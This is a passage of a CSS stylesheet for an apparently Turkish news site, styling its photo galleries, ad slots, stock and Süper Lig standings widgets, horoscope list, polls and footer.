margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
.fotogaleri-item {
margin: 20px 0px 0px 0px;
}
.fotogaleri-gorsel,
.fotogaleri-gorsel-normal,
.img-wrapper {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.fotogaleri-gorsel-normal {
text-align: center!important;
}
.fotogaleri-img-wrap {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: rgb(244 239 239);
text-align: center!important;
}
.fotogaleri-img-wrap img,
.fotogaleri-gorsel p a img,
.fotogaleri-gorsel img,
.fotogaleri-gorsel-normal p a img,
.fotogaleri-gorsel-normal img,
.img-wrapper a img {
max-width: 100%!important;
height: auto!important;
object-fit: contain!important;
float: unset!important;
margin: 0px!important;
padding: 0px!important;
}
.fotogaleri-gorsel p {
margin: 15px 0px 0px 0px!important;
}
.fotogaleri-gorsel-normal p {
display: block!important;
text-align: center;
margin: 15px 0px 0px 0px!important;
}
.fotogaleri-aciklama {
display: block !important;
text-align: center;
margin: 15px 0px 0px 0px !important;
}
.img-wrapper {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
margin: 20px 0px;
}
.fotogaleri-sayac {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 5px;
left: 5px;
padding: 5px 10px 3px 10px;
background: var(--siyah);
color: var(--beyaz);
font-size: 11px;
font-weight: 400;
z-index: 2;
border-radius: 3px;
}
.fotogaleri-sayac strong {
font-size: 14px;
font-weight: 600;
}
.fotogaleri-reklam {
grid-column: span 4 !important;
width: 100% !important;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin: 20px 0px 0px 0px;
}
.fotogaleri-reklam .yatay_reklam {
width: 100%;
max-width: 100%;
display: flex;
justify-content: center;
align-items: center;
overflow: hidden;
}
a.sonraki {
width: 36px;
height: 36px;
position: absolute;
display: flex;
align-items: center;
justify-content: center;
right: 20px;
top: 50%;
transform: translateY(-50%);
background: rgba(0, 0, 0, 0.6);
color: var(--beyaz);
padding: 0px 0px;
border-radius: 100%;
text-decoration: none;
z-index: 2;
font-size: 16px;
}
a.onceki {
width: 36px;
height: 36px;
position: absolute;
display: flex;
align-items: center;
justify-content: center;
left: 20px;
top: 50%;
transform: translateY(-50%);
background: rgba(0, 0, 0, 0.6);
color: var(--beyaz);
padding: 0px 0px;
border-radius: 100%;
text-decoration: none;
z-index: 2;
font-size: 16px;
}
a.sonraki:hover,
a.onceki:hover {
background: rgb(255 0 0 / 60%);
}









.esnek_reklam {
width: 100%;
min-height: 10px;
display: flex;
justify-content: center;
align-items: center;
margin-top: 20px;
flex-direction: column;
}
.esnek_reklam img {
max-width: 100%;
height: auto;
display: block;
object-fit: contain;
object-position: center;
margin: 0px!important;
}
.reklam_kodu_ic,
.reklam_gec_blok {
width: 100%;
text-align: center;
}
.reklam_gec_blok {
margin-top: 10px;
}

.yatay_benzer_ic_listele {
display: grid !important;
grid-template-columns: repeat(4, 1fr);
gap: 20px;
padding: 0;
margin: 0;
}
.yatay_benzer_ic_listele .haber {
display: block;
overflow: hidden;
}
.yatay_benzer_ic_listele .haber a {
display: block;
overflow: hidden;
}
.yatay_benzer_ic_listele .haber a:hover strong {
color: var(--kirmizi);
}
.yatay_benzer_ic_listele .haber figure {
aspect-ratio: 16 / 9;
width: 100%;
overflow: hidden;
position: relative;
}
.yatay_benzer_ic_listele .haber figure img {
width: 100%;
height: 100%;
object-fit: cover;
object-position: center;
}
.yatay_benzer_ic_listele .haber strong {
width: calc(100% - 5px);
height: auto;
line-height: 1.4;
overflow: hidden;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-overflow: ellipsis;
white-space: normal;
margin: 10px 5px 0px 0px;
}



.category_sayfa_baslik,
.page_sayfa_baslik {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 15px 0px;
padding: 0px 0px 0px 30px;
}
.page_sayfa_baslik {
margin: 0px 0px 20px 0px;
}
.category_sayfa_baslik:after,
.page_sayfa_baslik:after {
width: 20px;
height: 18px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 50%;
transform: translateY(-50%);
left: 0px;
background: var(--kirmizi);
border-top-left-radius: 1px;
border-top-right-radius: 5px;
border-bottom-left-radius: 5px;
border-bottom-right-radius: 1px;
}
.category_sayfa_baslik h3,
.page_sayfa_baslik h3 {
width: auto;
height: 32px;
overflow: hidden;
display: inline-flex;
font-size: 22px;
font-weight: 700;
color: var(--siyah_color);
background: var(--body);
position: relative;
z-index: 2;
padding-right: 10px;
}



#sag_bintlnoldu .tabs {
display: flex;
justify-content: space-between;
gap: 0px;
margin-bottom: 0px;
}
#sag_bintlnoldu .tab_link {
flex: 1 1 0;
text-align: center;
padding: 12px 16px;
background: #464c52;
border: none;
cursor: pointer;
font-weight: 700;
transition: background 0.3s;
color: #ffffff;
}
#sag_bintlnoldu .tab_link.active {
background: #26292c;
color: #ffffff;
}
#sag_bintlnoldu .tab_panel {
position: relative;
overflow: hidden;
display: none;
}
#sag_bintlnoldu .background_lines {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
pointer-events: none;
z-index: 1;
}
#sag_bintlnoldu .background_lines .line {
position: absolute;
left: 0;
width: 100%;
height: 1px;
background: var(--border);
opacity: 0.5;
}
#sag_bintlnoldu .background_lines .line:nth-child(1) { top: 0%; }
#sag_bintlnoldu .background_lines .line:nth-child(2) { top: 16.66%; }
#sag_bintlnoldu .background_lines .line:nth-child(3) { top: 33.33%; }
#sag_bintlnoldu .background_lines .line:nth-child(4) { top: 50%; }
#sag_bintlnoldu .background_lines .line:nth-child(5) { top: 66.66%; }
#sag_bintlnoldu .background_lines .line:nth-child(6) { top: 83.33%; }
#sag_bintlnoldu .background_lines .line:nth-child(7) { bottom: 0; }
#sag_bintlnoldu .tabs_content .tab_panel.active {
display: flex;
justify-content: center;
align-items: flex-end;
height: 200px;
padding: 10px 0px 0px 0px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}
#sag_bintlnoldu .progress_bars {
display: flex;
justify-content: center;
align-items: flex-end;
height: 200px;
width: 100%;
gap: 20px;
}
#sag_bintlnoldu .progress_bar {
width: 60px;
background-color: red;
color: white;
text-align: center;
display: flex;
align-items: flex-end;
justify-content: center;
font-size: 14px;
border-radius: 5px 5px 0 0;
position: relative;
overflow: hidden;
height: 0%;
z-index: 5;
transition: height 1s ease-out, background-color 0.5s ease;
}
#sag_bintlnoldu .progress_bar .progress_label {
position: absolute;
top: -20px;
font-size: 13px;
color: #333;
}
#sag_bintlnoldu .progress_bar span {
position: absolute;
bottom: 5px;
font-size: 12px;
width: calc(100% - 10px);
padding: 0px 5px;
overflow: hidden;
}


section#hisse_alani {
width: 100%;
background: #f8f8f8;
margin-top: 30px;
}
section#hisse_alani .hisse_wrapper {
width: 100%;
display: flex;
justify-content: space-between;
align-items: flex-start;
gap: 20px;
box-sizing: border-box;
flex-wrap: wrap;
}
section#hisse_alani .hisse_kolon,
.tab-content .hisse_kolon {
flex: 0 0 calc(33.333% - 13.33px);
background: #fff;
box-shadow: 0 2px 8px rgba(0,0,0,0.05);
overflow: hidden;
position: relative;
}
section#hisse_alani .hisse_kolon h3 {
position: relative;
overflow: hidden;
font-size: 16px;
text-align: left;
padding: 10px 10px 15px 10px;
color: var(--beyaz);
font-weight: 500;
background: #464c52;
}
section#hisse_alani .hisse_kolon a {
width: auto;
height: auto;
overflow: hidden;
display: table;
position: absolute;
top: 12px;
right: 15px;
font-size: 12px;
color: var(--beyaz);
font-weight: 400;
}
section#hisse_alani .hisse_kolon a:hover {
opacity: 0.7;
}
section#hisse_alani .hisse_kolon h3::after {
content: "";
position: absolute;
bottom: 0;
left: -100%;
width: 200%;
height: 10px;
animation: shineMove 4s linear infinite;
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(1n) h3::after {
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(2n) h3::after {
background: linear-gradient(90deg, transparent, #cc4444, transparent);
}
section#hisse_alani .hisse_kolon:nth-of-type(3n) h3::after {
background: linear-gradient(90deg, transparent, #3b86b1, transparent);
}
@keyframes shineMove {
0% { left: -100%; }
100% { left: 100%; }
}
section#hisse_alani .hisse_kolon ul,
.tab-content .hisse_kolon ul {
list-style: none;
padding: 0 10px 10px 10px;
margin: 0;
}
section#hisse_alani .hisse_kolon ul li,
.tab-content .hisse_kolon ul li {
display: flex;
justify-content: space-between;
align-items: center;
padding: 8px 0;
border-bottom: 1px solid #eee;
font-size: 14px;
}
section#hisse_alani .hisse_kolon ul li:last-child,
.tab-content .hisse_kolon ul li:last-child {
border-bottom: 0;
padding: 8px 0px 0px 0px;
}
section#hisse_alani .hisse_kolon ul li strong,
.tab-content .hisse_kolon ul li strong {
font-size: 14px;
flex: 1;
color: var(--siyah);
font-weight: 600;
}
section#hisse_alani .hisse_kolon ul li span,
.tab-content .hisse_kolon ul li span {
font-size: 12px;
flex: 1;
text-align: right;
color: var(--yesil);
font-weight: 400;
}
section#hisse_alani .hisse_kolon.azalanlar ul li span,
.tab-content .hisse_kolon.azalanlar ul li span {
color: var(--kirmizi);
}
section#hisse_alani .hisse_kolon.islemdeler ul li span,
.tab-content .hisse_kolon.islemdeler ul li span {
color: #3b86b1;
}
section#hisse_alani .hisse_kolon ul li small,
.tab-content .hisse_kolon ul li small {
flex: 0.8;
font-size: 12px;
color: var(--siyah);
text-align: right;
font-weight: 400;
}
section#hisse_alani .hisse_kolon ul li time,
.tab-content .hisse_kolon ul li time {
flex: 0.5;
font-size: 12px;
color: #999;
text-align: right;
font-weight: 400;
}
section#hisse_alani .hisse_kolon ul li.his_baslk strong,
section#hisse_alani .hisse_kolon ul li.his_baslk span,
section#hisse_alani .hisse_kolon ul li.his_baslk small,
section#hisse_alani .hisse_kolon ul li.his_baslk time,
.tab-content .hisse_kolon ul li.his_baslk strong,
.tab-content .hisse_kolon ul li.his_baslk span,
.tab-content .hisse_kolon ul li.his_baslk small,
.tab-content .hisse_kolon ul li.his_baslk time {
font-size: 13px!important;
color: var(--siyah);
font-weight: 600!important;
}


.superlig-puan-durumu {
display: block;
}
.superlig-puan-durumu h2 {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
font-size: 16px;
font-weight: 600;
color: var(--beyaz);
background: var(--yesil);
padding: 10px 15px;
border-bottom: 1px solid var(--body);
}
.superlig-puan-durumu table {
width: 100%;
border-collapse: collapse;
background: var(--beyazbg);
table-layout: fixed;
}
.superlig-puan-durumu thead th,
.superlig-puan-durumu tbody td {
padding: 8px 5px;
text-align: left;
vertical-align: middle;
background: var(--border);
color: var(--siyah_color);
font-weight: 400;
border-bottom: 1px solid var(--border);
}

.superlig-puan-durumu thead th {
background: var(--yesil)!important;
font-weight: 600!important;
color: var(--beyaz)!important;
}
.superlig-puan-durumu tbody td {
padding: 8px 0;
background-color: var(--beyazbg);
}
.superlig-puan-durumu th:nth-child(1),
.superlig-puan-durumu td:nth-child(1) {
width: 20px;
text-align: center;
color: var(--siyah_color);
}
.superlig-puan-durumu th:nth-child(2),
.superlig-puan-durumu td:nth-child(2) {
width: calc(100% - 200px);
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
}
.superlig-puan-durumu th:nth-child(n+3),
.superlig-puan-durumu td:nth-child(n+3) {
width: 30px;
text-align: center;
font-weight: 400;
}
.superlig-puan-durumu td:nth-child(2) a {
display: block;
width: 100%;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
color: var(--siyah_color);
text-decoration: none;
}
.superlig-puan-durumu .takim-flex {
display: flex;
max-width: 100%;
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
}
.superlig-puan-durumu .takim-flex img {
width: 20px;
height: 20px;
flex-shrink: 0;
margin-right: 6px;
vertical-align: middle;
}
.superlig-puan-durumu .takim-flex strong {
font-weight: bold;
font-size: 14px;
color: var(--siyah_color);
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
font-weight: 600;
}
.superlig-puan-durumu thead tr {
border-left: 5px solid var(--yesil);
transition: background-color 0.3s;
border-left-color: var(--yesil);
}
.superlig-puan-durumu tbody tr {
border-left: 5px solid var(--border);
transition: background-color 0.3s;
}
.superlig-puan-durumu tbody tr:nth-child(1),
.superlig-puan-durumu tbody tr:nth-child(2) {
border-left-color: #6ec6ff;
}
.superlig-puan-durumu tbody tr:nth-child(3),
.superlig-puan-durumu tbody tr:nth-child(4),
.superlig-puan-durumu tbody tr:nth-child(5) {
border-left-color: #a3d9ff;
}
.superlig-puan-durumu tbody tr:nth-last-child(-n+4) {
border-left-color: #ff9999;
}
.superlig-puan-durumu tbody tr:hover {
background-color: #fafafa;
}
.superlig-puan-durumu a.detay {
width: 100%;
height: auto;
overflow: hidden;
display: block;
padding: 10px 0;
font-size: 14px;
font-weight: 400;
background: var(--turuncu);
color: var(--beyaz);
text-align: center;
position: relative;
text-decoration: none;
transition: background-color 0.3s;
}
.superlig-puan-durumu a.detay .iconify {
position: absolute;
right: 15px;
top: 50%;
transform: translateY(-50%) translateX(5px);
opacity: 0;
font-size: 16px;
color: inherit;
transition: all 0.3s ease;
}

.superlig-puan-durumu a.detay:hover .iconify {
opacity: 1;
transform: translateY(-50%) translateX(0);
}
.superlig-puan-durumu a.detay:hover {
background: var(--siyah);
}


.yatay_fikstur_slider {
margin-top: 35px;
position: relative;
width: calc(100% - 110px);
margin: 0 auto;
padding: 5px 5px!important;
box-sizing: border-box;
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_fikstur_slider.swiper-initialized {
opacity: 1;
}
.yatay_fikstur_slider .swiper-slide {
display: flex;
justify-content: center;
}
.yatay_fikstur_slider .fikstur-kutu {
background: #fff;
border-radius: 6px;
padding: 10px 12px;
box-shadow: 0 1px 3px rgba(0,0,0,0.1);
width: calc(100% - 24px);
text-align: center;
}
.yatay_fikstur_slider .fikstur-ust {
display: flex;
align-items: center;
justify-content: center;
gap: 8px;
margin-bottom: 6px;
}
.yatay_fikstur_slider .fikstur-ust img {
width: 32px;
height: 32px;
object-fit: contain;
}
.yatay_fikstur_slider .fikstur-ust .skor {
font-weight: 700;
font-size: 14px;
color: #2c3e50;
}
.yatay_fikstur_slider .fikstur-ust .skor strong {
background: #ededed;
padding: 3px 8px;
border-radius: 2px;
}
.yatay_fikstur_slider .fikstur-alt {
font-size: 12px;
color: #555;
line-height: 1.2;
}
.yatay_fikstur_slider_prev,
.yatay_fikstur_slider_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yatay_fikstur_slider_prev {
left: 0;
}
.yatay_fikstur_slider_next {
right: 0;
}
.yatay_fikstur_slider_prev .iconify[data-icon="mdi:chevron-left"],
.yatay_fikstur_slider_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yatay_fikstur_slider_prev:hover,
.yatay_fikstur_slider_next:hover {
background: var(--border);
color: var(--siyah_color);
}


.yatay_puan_slider {
position: relative;
width: calc(100% - 110px);
margin: 0 auto;
padding: 20px 0;
box-sizing: border-box;
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_puan_slider.swiper-initialized {
opacity: 1;
}
.yatay_puan_slider .swiper-wrapper {
width: 100%;
display: flex;
align-items: center;
padding: 5px 0px;
}
.yatay_puan_slider .swiper-slide {
text-align: center;
box-sizing: border-box;
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
}
.yatay_puan_slider .ust-takimlar {
border-radius: 8px;
padding: 10px;
width: calc(100% - 20px);
background: #ffffff;
box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
}
.yatay_puan_slider .takim-logosu img {
width: 48px;
height: 48px;
object-fit: contain;
}
.yatay_puan_slider .takim-puani {
margin-top: 5px;
font-weight: 700;
font-size: 14px;
border-top: 1px solid var(--border);
padding: 1px 3px 0px 3px;
display: table;
margin: 5px auto 0px auto;
}
.yatay_puan_slider .swiper-slide a {
color: var(--siyah_color);
text-align: center;
display: table;
}
.yatay_puan_slider .swiper-slide a:hover {
color: var(--yesil);
}
.yatay_puandurumu_slider_prev,
.yatay_puandurumu_slider_next {
position: absolute;
top: 50%;
transform: translateY(-50%);
z-index: 10;
width: 40px;
height: 40px;
background: #ffffff;
box-shadow: 0 2px 8px rgba(0,0,0,0.15);
border-radius: 50%;
display: flex;
align-items: center;
justify-content: center;
cursor: pointer;
color: var(--siyah_color);
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.yatay_puandurumu_slider_prev {
left: 0;
}
.yatay_puandurumu_slider_next {
right: 0;
}
.yatay_puandurumu_slider_prev .iconify[data-icon="mdi:chevron-left"],
.yatay_puandurumu_slider_next .iconify[data-icon="mdi:chevron-right"] {
font-size: 22px;
color: var(--siyah_color);
display: inline-block;
vertical-align: middle;
}
.yatay_puandurumu_slider_prev:hover,
.yatay_puandurumu_slider_next:hover {
background: var(--border);
color: var(--siyah_color);
}




.burc-listesi {
display: flex;
flex-wrap: wrap;
justify-content: center;
gap: 20px;
padding: 0;
margin: 0 auto 20px auto;
max-width: 100%;
list-style: none;
}
.burc-listesi li {
flex: 0 0 calc(8.33% - 20px);
text-align: center;
padding: 10px 0px 5px 0px;
border-radius: 4px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.burc-listesi li.burcaktif {
background: #314dc9;
}
.burc-listesi li.burcaktif strong {
color: var(--beyaz);
}
.burc-listesi li:hover {
background: #314dc9;
}
.burc-listesi li:hover strong {
color: var(--beyaz);
}
.burc-listesi a {
display: flex;
flex-direction: column;
align-items: center;
text-decoration: none;
color: var(--siyah_color);
font-size: 15px;
transition: color 0.3s ease;
}
.burc-listesi img {
width: 52px;
height: 52px;
object-fit: contain;
margin-bottom: 6px;
}


.sag_finans_veriler {
width: 100%;
max-width: 100%;
margin: 0 auto;
}

.sag_finans_veriler-tabs {
display: flex;
flex-wrap: wrap;
margin-bottom: 10px;
}
.sag_finans_veriler-content .tab-content {
display: none;
border-top: none;
}
.sag_finans_veriler-content .tab-content.active {
display: block;
}
.sag_finans_veriler-tabs button {
flex: 1;
padding: 10px;
background: #464c52;
border: none;
cursor: pointer;
font-size: 16px;
color: var(--beyaz);
font-weight: 500;
position: relative;
overflow: hidden;
transition: background 0.3s;
z-index: 1;
}
.sag_finans_veriler-tabs button::after {
content: "";
position: absolute;
bottom: 0;
left: -100%;
width: 200%;
height: 10px;
animation: sagmove 4s linear infinite;
z-index: -1;
}
.sag_finans_veriler-tabs button:nth-of-type(1)::after {
background: linear-gradient(90deg, transparent, #388e5a, transparent);
}
.sag_finans_veriler-tabs button:nth-of-type(2)::after {
background: linear-gradient(90deg, transparent, #cc4444, transparent);
}
.sag_finans_veriler-tabs button:nth-of-type(3)::after {
background: linear-gradient(90deg, transparent, #3b86b1, transparent);
}
.sag_finans_veriler-tabs button.active {
background: #2b2e32;
color: #ffffff;
}
@keyframes sagmove {
0% { left: -100%; }
100% { left: 100%; }
}



.yatay_gazete_slider {
opacity: 0;
transition: opacity 0.3s ease;
}
.yatay_gazete_slider.swiper-initialized {
opacity: 1;
}
.yatay_gazete_slider .swiper-slide {
flex-shrink: 0;
width: auto;
height: auto;
transition: none !important;
}
.yatay_gazete_slider .gazete-item {
background: #ffffff;
border: 1px solid var(--border);
overflow: hidden;
text-align: center;
transition: all 0.3s ease;
}
.yatay_gazete_slider .gazete-item:hover {
box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
}
.yatay_gazete_slider .gazete-item img {
width: 100%;
height: auto;
display: block;
}
.ilangovtriframe {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
margin-top: 20px;
}
.ilangovtriframe iframe {
width: 100%;
height: 200px;
}

section#anasayfa_iki .anasayfa_sol {
width: calc(100% - 380px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
section#anasayfa_iki .anasayfa_kategori_bir {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_yedi {
display: grid;
grid-template-columns: 2fr 1fr;
gap: 20px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-sol {
display: grid;
grid-template-columns: 1fr 1fr;
gap: 10px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-sag {
display: grid;
grid-template-columns: 1fr;
gap: 20px;
}
section#anasayfa_iki .anasayfa_kategori_yedi .kategori-slider-alti {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_iki {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_uc {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki .anasayfa_kategori_dort {
grid-template-columns: repeat(3, 1fr);
}
section#anasayfa_iki #anasayfa_youtube {
width: calc(100% - 30px);
margin: 0px auto;
padding: 20px 0px;
}
section#anasayfa_iki #anasayfa_youtube .sol {
width: calc(100% - 0px);
float: unset;
margin-right: 0px;
}
section#anasayfa_iki #anasayfa_youtube .sag {
width: calc(100% - 0px);
height: 260px;
margin-top: 15px;
}
section#anasayfa_iki #anasayfa_youtube .site_baslik h3,
#anasayfa_youtube .site_baslik h3 {
background: var(--siyah);
color: var(--beyaz);
}
section#anasayfa_iki #anasayfa_youtube .site_baslik:after,
#anasayfa_youtube .site_baslik:after {
background: var(--beyaz);
}
section#anasayfa_iki #anasayfa_youtube .site_baslik a,
#anasayfa_youtube .site_baslik a {
background: var(--siyah);
color: var(--beyaz);
}









section#anasayfa_iki .anasayfa_sag {
width: 360px;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
section#anasayfa_iki .anasayfa_sag .superlig-puan-durumu,
section#anasayfa_iki .anasayfa_sag .sag_finans_veriler {
margin-top: 20px;
}
ul.sag_icerik_iki {
margin: 20px 0px 0px 0px;
padding: 0;
list-style: none;
}
ul.sag_icerik_iki li {
display: flex;
align-items: center;
gap: 10px;
margin-bottom: 15px;
}
ul.sag_icerik_iki li a {
display: flex;
align-items: center;
text-decoration: none;
color: inherit;
gap: 10px;
}
ul.sag_icerik_iki li a figure {
width: 150px;
aspect-ratio: 16 / 9;
margin: 0;
flex-shrink: 0;
overflow: hidden;
display: block;
}
ul.sag_icerik_iki li a figure img {
width: 100%;
height: 100%;
object-fit: cover;
display: block;
}
ul.sag_icerik_iki li a strong {
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
text-overflow: ellipsis;
font-size: 15px;
font-weight: 600;
line-height: 1.4;
}

section#anasayfa_iki .anasayfa_sag .burc-listesi .sag_baslik {
    margin: 20px 0px 15px 0px;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi {
gap: 0px;
margin: 0 auto 0px auto;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi li {
flex: 0 0 calc(25% - 13px);
margin-right: 15px;
}
section#anasayfa_iki .anasayfa_sag .burc-listesi li:nth-of-type(4n) {
margin-right: 0px;
}

.wp-polls {
background: #fff;
border: 1px solid #e0e0e0;
border-radius: 12px;
padding: 15px;
max-width: 600px;
margin: 20px auto 0px auto;
font-family: "Segoe UI", sans-serif;
box-shadow: 0 4px 12px rgba(0,0,0,0.06);
}
.wp-polls-form p strong {
font-size: 20px;
font-weight: 600;
color: #222;
display: block;
margin-bottom: 20px;
text-align: center;
}

.wp-polls-ul {
list-style: none;
padding: 0;
margin: 0 0 20px;
}
.wp-polls-ul li {
display: flex;
align-items: center;
gap: 10px;
margin-bottom: 12px;
font-size: 16px;
color: #333;
cursor: pointer;
padding-left: 0;
}
.wp-polls-ul input[type="radio"] {
appearance: none;
-webkit-appearance: none;
width: 20px;
height: 20px;
border: 2px solid #0073aa;
border-radius: 50%;
background: #fff;
transition: background 0.3s, box-shadow 0.3s;
cursor: pointer;
position: relative;
display: inline-block;
}
.wp-polls-ul input[type="radio"]:checked {
background-color: #0073aa;
box-shadow: inset 0 0 0 4px #fff;
}
.wp-polls input.Buttons[name="vote"] {
background: #0073aa;
color: #fff;
border: none;
padding: 10px 25px;
border-radius: 6px;
font-size: 16px;
cursor: pointer;
transition: background 0.3s ease;
}
.wp-polls input.Buttons[name="vote"]:hover {
background: #005f8d;
}
.wp-polls a {
display: inline-block;
margin-top: 12px;
font-size: 14px;
color: #0073aa;
text-decoration: none;
transition: color 0.3s ease;
}
.wp-polls a:hover {
color: #005f8d;
}
.pollbar {
height: 18px;
background-color: #0073aa !important;
border-radius: 5px;
}





























.reklamCerceve {
width: 1090px;
left: 50%;
background: transparent;
z-index: 2;
position: fixed;
transform: translateX(-50%);
align-self: flex-start;
}
.reklamCerceve #soldasabit,
.reklamCerceve #sagdasabit {
position: absolute;
width: 100%;
max-width: 160px;
height: 600px;
z-index: 99;
top: 125px;
}
.reklamCerceve #sagdasabit {
left: 1140px;
}
.reklamCerceve #soldasabit {
right: 1140px;
}
.reklamCerceve #soldasabit img,
.reklamCerceve #sagdasabit img {
width: auto;
max-width: 100%;
height: auto;
}


footer {
width: 100%;
height: auto;
display: block;
position: relative;
background: var(--siyah);
margin-top: 30px;
padding: 40px 0px 40px 0px;
}
a.footer_logoa {
width: auto;
height: auto;
overflow: hidden;
display: table;
margin: 0px auto 40px auto;
}
img.footer_logo {
width: 230px;
height: auto;
overflow: hidden;
display: inline-table;
}
footer .footer {
display: flex;
gap: 20px;
width: 100%;
margin: auto;
flex-wrap: wrap;
justify-content: space-between;
}
footer .footer .box {
flex: 1;
min-width: 200px;
padding: 0px;
}
footer .footer .accordion-header {
display: none;
background: transparent;
color: var(--beyaz);
padding: 0px 0px 10px 0px;
cursor: pointer;
border: none;
text-align: left;
width: 100%;
font-size: 18px;
font-weight: 700;
display: flex;
justify-content: space-between;
align-items: center;
position: relative;
}
footer .footer .accordion-header::before {
width: 70px;
height: 3px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 0px;
left: 0px;
background: var(--kirmizi);
}
footer .footer .accordion-header .accordion-icon {
position: absolute;
right: 0;
top: 50%;
transform: translateY(-50%) rotate(0deg);
transition: transform 0.3s ease;
font-size: 14px;
color: var(--beyaz;);
display: none;
}

footer .footer .accordion-header.active .accordion-icon {
transform: translateY(-50%) rotate(180deg);
}
footer .footer .accordion-content {
max-height: none;
overflow: visible;
transition: none;
color: var(--beyaz);
}
footer .footer .accordion-content ul {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
gap: 10px;
padding: 0;
margin: 20px 0 0 0;
}
footer .footer .accordion-content ul li {
flex: 1 1 calc(50% - 10px);
padding: 0;
list-style: none;
}
footer .footer .accordion-content ul li a {
color: var(--beyaz);
}
footer p.copyr {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin: 20px 0px 0px 0px;
font-size: 14px;
font-weight: 400;
color: var(--beyaz);
padding-top: 25px;
border-top: 1px solid rgb(255 255 255 / 25%);
}
footer .footer .accordion-content .iletisim {
display: block;
margin-top: 20px;
}
footer .footer .accordion-content .iletisim a {
display: block;
overflow: hidden;
margin-bottom: 15px;
color: var(--beyaz);
}
footer .footer .accordion-content .iletisim i {
width: 16px;
height: 16px;
line-height: 16px;
height: auto;
overflow: hidden;
display: block;
text-align: center;
float: left;
margin-right: 5px;
}
footer .footer .accordion-content .iletisim span {
width: auto;
height: 16px;
line-height: 16px;
height: auto;
overflow: hidden;
display: block;
text-align: left;
font-weight: 400;
}
footer .footer_alt {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
gap: 20px;
margin-top: 20px;
}
footer .sosyal,
footer .store {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: flex;
align-items: flex-start;
position: relative;
}
footer .store a {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
position: relative;
margin-right: 20px;
padding: 5px 15px;
text-align: center;
background: var(--beyazbg);
border-radius: 4px;
}
footer .store a:last-child {
margin-right: 0
}
footer .store a img {
width: auto;
height: 28px
}
footer .sosyal {
align-items: center !important;
display: flex !important;
justify-content: flex-end;
}
footer .sosyal a {
display: block;
color: var(--beyaz);
font-size: 18px;
margin: 0px 4px;
}
footer .sosyal a:hover {
opacity: 0.8;
}

footer .sosyal .iconify[data-icon="gg:facebook"],
footer .sosyal .iconify[data-icon="ri:twitter-x-line"],
footer .sosyal .iconify[data-icon="streamline:instagram-solid"],
footer .sosyal .iconify[data-icon="tdesign:logo-youtube-filled"],
footer .sosyal .iconify[data-icon="mdi:rss"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}

#e_bulten_alan {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 20px auto 0px auto;
}
#e_bulten_alan span {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
font-size: 14px;
font-weight: 400;
color: var(--beyaz);
margin-top: 10px;
padding: 0px 0px;
}
#e_bulten_alan .eBultenAbone * {
box-sizing: border-box;
}
#e_bulten_alan .eBultenAbone {
